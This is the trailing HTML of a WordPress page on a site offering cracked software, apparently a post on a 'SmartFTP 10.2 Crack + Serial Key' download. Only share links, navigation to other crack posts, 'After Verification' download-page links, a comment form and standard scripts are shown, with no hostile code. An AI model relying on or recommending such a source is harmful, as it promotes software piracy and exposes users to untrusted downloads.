class="a2a_button_google_classroom" href="https://www.addtoany.com/add_to/google_classroom?linkurl=http%3A%2F%2Fcrackhome.net%2Fsmartftp-crack%2F&amp;linkname=SmartFTP%2010.2%20Crack%20%2B%20Serial%20Key%20Free%20Download%20Latest%20Version%202023" title="Google Classroom" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_instapaper" href="https://www.addtoany.com/add_to/instapaper?linkurl=http%3A%2F%2Fcrackhome.net%2Fsmartftp-crack%2F&amp;linkname=SmartFTP%2010.2%20Crack%20%2B%20Serial%20Key%20Free%20Download%20Latest%20Version%202023" title="Instapaper" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pocket" href="https://www.addtoany.com/add_to/pocket?linkurl=http%3A%2F%2Fcrackhome.net%2Fsmartftp-crack%2F&amp;linkname=SmartFTP%2010.2%20Crack%20%2B%20Serial%20Key%20Free%20Download%20Latest%20Version%202023" title="Pocket" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_slashdot" href="https://www.addtoany.com/add_to/slashdot?linkurl=http%3A%2F%2Fcrackhome.net%2Fsmartftp-crack%2F&amp;linkname=SmartFTP%2010.2%20Crack%20%2B%20Serial%20Key%20Free%20Download%20Latest%20Version%202023" title="Slashdot" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_livejournal" href="https://www.addtoany.com/add_to/livejournal?linkurl=http%3A%2F%2Fcrackhome.net%2Fsmartftp-crack%2F&amp;linkname=SmartFTP%2010.2%20Crack%20%2B%20Serial%20Key%20Free%20Download%20Latest%20Version%202023" title="LiveJournal" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_xing" href="https://www.addtoany.com/add_to/xing?linkurl=http%3A%2F%2Fcrackhome.net%2Fsmartftp-crack%2F&amp;linkname=SmartFTP%2010.2%20Crack%20%2B%20Serial%20Key%20Free%20Download%20Latest%20Version%202023" title="XING" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=http%3A%2F%2Fcrackhome.net%2Fsmartftp-crack%2F&amp;linkname=SmartFTP%2010.2%20Crack%20%2B%20Serial%20Key%20Free%20Download%20Latest%20Version%202023" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_yummly" href="https://www.addtoany.com/add_to/yummly?linkurl=http%3A%2F%2Fcrackhome.net%2Fsmartftp-crack%2F&amp;linkname=SmartFTP%2010.2%20Crack%20%2B%20Serial%20Key%20Free%20Download%20Latest%20Version%202023" title="Yummly" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><!-- CONTENT END 1 -->
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

	
</article><!-- #post-9978 -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://crackhome.net/picsart-photo-studio-crack/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Post</span> <span class="screen-reader-text">Previous post:</span> <br/><span class="post-title">PicsArt Photo Studio 21.3.9 Crack APK + Serial Key Free Download 2023</span></a></div><div class="nav-next"><a href="http://crackhome.net/universal-usb-installer-crack/" rel="next"><span class="meta-nav" aria-hidden="true">Next Post</span> <span class="screen-reader-text">Next post:</span> <br/><span class="post-title">Universal USB Installer 2.0.1.2 Crack + License Key Free Download 2023</span></a></div></div>
	</nav><div class="bam-authorbox clearfix">

    <div class="bam-author-img">
        <img alt='' src='https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>    </div>

    <div class="bam-author-content">
        <h4 class="author-name">GFN76NAe6H</h4>
        <p class="author-description"></p>
        <a class="author-posts-link" href="http://crackhome.net/author/gfn76nae6h/" title="GFN76NAe6H">
            View all posts by GFN76NAe6H &rarr;        </a>
    </div>

</div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/smartftp-crack/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://crackhome.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9978' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="268f4c2cc3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="218"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			
		</main><!-- #main -->

		
	</div><!-- #primary -->

	


<aside id="secondary" class="widget-area">

	
	<section id="block-3" class="widget widget_block widget_search"><form role="search" method="get" action="http://crackhome.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" ><strong>Search</strong></label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-5" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://crackhome.net/anab/">After Verification Click &#038; Go To Download Page</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://crackhome.net/aa/">After Verification Click &#038; Go To Download Page</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://crackhome.net/verification-click-to-download/">After Verification Click &#038; Go To Download Page</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://crackhome.net/idm-crack/">Download IDM Crack 6.42 Build 19 Full Activated Offline Setup 2024</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://crackhome.net/snooper-professional-crack/">Download Snooper Professional Crack 3.4.9 Full Activated Free 2024</a></li>
</ul></section>
	
</aside><!-- #secondary -->

	</div><!-- .container -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer">

		
		
		<div class="footer-widget-area clearfix th-columns-1">
			<div class="container">
				<div class="footer-widget-area-inner">
					<div class="col column-1">
											</div>

					
					
									</div><!-- .footer-widget-area-inner -->
			</div><!-- .container -->
		</div><!-- .footer-widget-area -->

		<div class="site-info clearfix">
			<div class="container">
				<div class="copyright-container">
					@Copyright 2024
					Powered by <a href="https://wordpress.org" target="_blank">WordPress</a> and <a href="https://themezhut.com/themes/bam/" target="_blank">Bam</a>.				</div><!-- .copyright-container -->
			</div><!-- .container -->
		</div><!-- .site-info -->

		
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bam\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://crackhome.net/wp-content/themes/bam/assets/js/main.js?ver=1.3.5" id="bam-main-js"></script>
<script type="text/javascript" src="http://crackhome.net/wp-content/themes/bam/assets/js/skip-link-focus-fix.js?ver=20151215" id="bam-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://crackhome.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"189042030","post":"9978","tz":"0","srv":"crackhome.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "189042030", "9978" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="http://crackhome.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763002014" id="akismet-frontend-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 16:51:27 -->